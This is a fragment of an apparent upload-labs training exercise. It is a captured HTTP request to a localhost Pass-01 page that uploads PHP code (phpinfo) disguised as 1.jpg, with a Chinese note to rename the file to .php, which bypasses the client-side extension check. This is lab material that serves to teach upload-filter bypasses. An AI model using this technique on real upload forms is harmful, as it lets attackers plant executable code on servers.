 POST /upload/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------252191186626708
Content-Length: 318
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------252191186626708
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------252191186626708
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------252191186626708--
改成php